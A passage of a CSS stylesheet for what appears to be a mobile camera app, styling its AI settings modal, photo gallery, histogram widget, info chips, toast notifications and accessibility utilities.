   AI MODAL
══════════════════════════════════════════ */
#aiModal{
  display:none;position:fixed;inset:0;z-index:800;
  background:rgba(0,0,0,.85);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
  align-items:flex-end;justify-content:center;padding:0;
}
#aiModal.on{display:flex}
.ai-card{
  width:100%;background:var(--s1);border-radius:24px 24px 0 0;
  border-top:1px solid rgba(255,255,255,.08);padding:24px 20px calc(24px + var(--safe-b));
  animation:slideUp .35s cubic-bezier(.4,0,.2,1);
}
@keyframes slideUp{from{transform:translateY(40px);opacity:0}to{transform:none;opacity:1}}
.ai-card-top{display:flex;align-items:center;gap:12px;margin-bottom:20px}
.ai-orb{width:38px;height:38px;border-radius:12px;background:linear-gradient(135deg,rgba(57,255,159,.2),rgba(41,217,255,.15));border:1px solid rgba(57,255,159,.3);display:flex;align-items:center;justify-content:center;font-size:18px;flex-shrink:0}
.ai-card-h{font-family:var(--mono);font-size:14px;font-weight:500;letter-spacing:.14em;text-transform:uppercase}
.ai-card-sub{font-size:11px;color:var(--txt3);margin-left:auto;font-family:var(--mono)}
#aiLoadingState{text-align:center;padding:20px 0}
#aiSpinner{width:36px;height:36px;border:2px solid rgba(57,255,159,.15);border-top-color:var(--neon);border-radius:50%;animation:spin .8s linear infinite;margin:0 auto 14px}
@keyframes spin{to{transform:rotate(360deg)}}
#aiStatusTxt{font-family:var(--mono);font-size:11px;color:var(--txt2);letter-spacing:.1em;margin-bottom:12px}
.ai-progress{width:100%;height:2px;background:rgba(255,255,255,.08);border-radius:1px;overflow:hidden}
.ai-prog-fill{height:100%;background:var(--neon);border-radius:1px;animation:prog 3s ease-out forwards}
@keyframes prog{from{width:0}to{width:90%}}
#aiResultBox{display:none}
#aiResultBox.on{display:block}
.ai-scene-chip{display:inline-block;background:rgba(57,255,159,.1);border:1px solid rgba(57,255,159,.2);color:var(--neon);border-radius:100px;padding:5px 14px;font-size:11px;font-family:var(--mono);letter-spacing:.08em;margin-bottom:12px}
.ai-settings-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:12px}
.ai-setting{background:rgba(255,255,255,.04);border-radius:var(--r);padding:10px}
.ai-s-key{font-size:9px;color:var(--txt3);font-family:var(--mono);letter-spacing:.1em;text-transform:uppercase;margin-bottom:4px}
.ai-s-val{font-size:14px;font-weight:600;color:#fff}
.ai-reasoning{font-size:12px;color:var(--txt2);line-height:1.65;border-top:1px solid rgba(255,255,255,.06);padding-top:12px}
.ai-card-actions{display:flex;gap:10px;margin-top:18px}
.ai-act{flex:1;padding:13px;border-radius:var(--r2);border:none;font-family:var(--sans);font-weight:700;font-size:12px;letter-spacing:.1em;cursor:pointer;transition:all .15s;text-transform:uppercase}
.ai-act:active{transform:scale(.96)}
.ai-act.cancel{background:rgba(255,255,255,.07);color:var(--txt2)}
.ai-act.apply{background:var(--neon);color:#000}

/* ══════════════════════════════════════════
   GALLERY
══════════════════════════════════════════ */
#gallery{
  display:none;position:fixed;inset:0;z-index:700;
  background:#000;flex-direction:column;
}
#gallery.on{display:flex}
#galTop{
  display:flex;align-items:center;gap:12px;
  padding:calc(14px + var(--safe-t)) 16px 14px;
  background:rgba(0,0,0,.9);border-bottom:1px solid rgba(255,255,255,.07);
  position:relative;z-index:10;
}
.gal-back{background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.12);border-radius:50%;width:36px;height:36px;color:#fff;font-size:16px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .15s;flex-shrink:0}
.gal-back:active{transform:scale(.88)}
.gal-h{font-family:var(--mono);font-size:12px;letter-spacing:.2em;color:#fff;text-transform:uppercase}
.gal-cnt{font-family:var(--mono);font-size:10px;color:var(--txt3);letter-spacing:.1em;margin-left:auto}
.gal-view-btns{display:flex;gap:4px;flex-shrink:0}
.gvb{background:transparent;border:1px solid rgba(255,255,255,.15);color:var(--txt2);border-radius:var(--r);padding:6px 10px;font-size:14px;cursor:pointer;transition:all .15s}
.gvb.on{border-color:var(--gold);color:var(--gold);background:var(--gold-dim)}
#galContent{flex:1;overflow-y:auto;padding:12px}
#galContent::-webkit-scrollbar{width:2px}
#galContent::-webkit-scrollbar-thumb{background:rgba(255,255,255,.1)}
.gal-grid-wrap{display:grid;grid-template-columns:repeat(3,1fr);gap:2px}
.gi{position:relative;aspect-ratio:1;overflow:hidden;border-radius:4px;cursor:pointer;background:var(--s2)}
.gi img,.gi video{width:100%;height:100%;object-fit:cover;display:block;transition:transform .3s}
.gi:active img,.gi:active video{transform:scale(1.05)}
.gi-overlay{position:absolute;inset:0;background:linear-gradient(to top,rgba(0,0,0,.5),transparent 50%);opacity:0;transition:opacity .2s}
.gi:hover .gi-overlay{opacity:1}
.gi-badge{position:absolute;top:6px;left:6px;background:var(--red);color:#fff;font-family:var(--mono);font-size:8px;padding:2px 6px;border-radius:4px;letter-spacing:.08em}
.gi-loc{position:absolute;bottom:5px;left:6px;right:6px;font-size:9px;color:rgba(255,255,255,.8);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:var(--mono)}
.gal-date-hdr{font-family:var(--mono);font-size:10px;color:var(--txt3);letter-spacing:.12em;text-transform:uppercase;padding:12px 0 6px;border-bottom:1px solid rgba(255,255,255,.06)}
.gl-item{display:flex;align-items:center;gap:12px;padding:10px 0;border-bottom:1px solid rgba(255,255,255,.04);cursor:pointer;transition:background .15s;border-radius:var(--r)}
.gl-item:active{background:rgba(255,255,255,.04)}
.gl-thumb{width:56px;height:56px;border-radius:var(--r);overflow:hidden;background:var(--s2);flex-shrink:0}
.gl-thumb img{width:100%;height:100%;object-fit:cover}
.gl-info{flex:1;min-width:0}
.gl-loc{font-size:13px;font-weight:600;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.gl-meta{font-family:var(--mono);font-size:10px;color:var(--txt3);margin-top:3px;letter-spacing:.04em}
.gal-empty{display:flex;flex-direction:column;align-items:center;justify-content:center;height:60vh;gap:12px}
.gal-empty-ico{font-size:40px;opacity:.3}
.gal-empty-h{font-family:var(--mono);font-size:14px;letter-spacing:.2em;color:var(--txt3)}
.gal-empty-p{font-size:12px;color:var(--txt3)}

/* ══════════════════════════════════════════
   HISTOGRAM WIDGET
══════════════════════════════════════════ */
#histoWidget{
  display:none;position:absolute;top:68px;right:12px;z-index:48;
  width:90px;height:56px;background:rgba(0,0,0,.6);border-radius:8px;
  border:1px solid rgba(255,255,255,.1);backdrop-filter:blur(6px);overflow:hidden;
}
#histoWidget.on{display:block}
#histoCanvas{width:90px;height:56px;display:block}

/* ══════════════════════════════════════════
   INFO HUD (top centre)
══════════════════════════════════════════ */
#infoHud{
  position:absolute;top:68px;left:50%;transform:translateX(-50%);
  z-index:48;display:flex;gap:8px;pointer-events:none;align-items:center;
}
.info-chip{
  background:rgba(0,0,0,.5);backdrop-filter:blur(6px);
  border:1px solid rgba(255,255,255,.12);border-radius:100px;
  padding:4px 10px;font-family:var(--mono);font-size:9px;letter-spacing:.1em;
  color:rgba(255,255,255,.7);white-space:nowrap;
}
.info-chip.warn{border-color:rgba(232,197,71,.4);color:var(--gold)}

/* ══════════════════════════════════════════
   TOAST
══════════════════════════════════════════ */
#toast{
  position:fixed;bottom:140px;left:50%;transform:translateX(-50%);
  background:rgba(12,12,12,.96);border:1px solid rgba(255,255,255,.09);
  color:#fff;font-family:var(--sans);font-size:12px;font-weight:500;
  padding:9px 20px;border-radius:100px;z-index:9999;white-space:nowrap;
  opacity:0;transition:opacity .25s;pointer-events:none;
  backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);
  box-shadow:0 4px 24px rgba(0,0,0,.7);
}
#toast.on{opacity:1}

/* ══════════════════════════════════════════
   BACKDROP
══════════════════════════════════════════ */
#backdrop{position:fixed;inset:0;z-index:395;background:rgba(0,0,0,.55);display:none;backdrop-filter:blur(2px)}
#backdrop.on{display:block}

/* ══════════════════════════════════════════
   MISC
══════════════════════════════════════════ */
::-webkit-scrollbar{width:2px;height:2px}
::-webkit-scrollbar-thumb{background:rgba(255,255,255,.12);border-radius:2px}
input[type="range"]{-webkit-appearance:none;appearance:none;background:rgba(255,255,255,.15);border-radius:2px;height:3px;outline:none;cursor:pointer}
input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;width:16px;height:16px;border-radius:50%;background:var(--gold);cursor:pointer;box-shadow:0 0 8px rgba(232,197,71,.4)}

/* ══════════════════════════════════════════
   ACCESSIBILITY UTILITIES
══════════════════════════════════════════ */
.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}
</file>
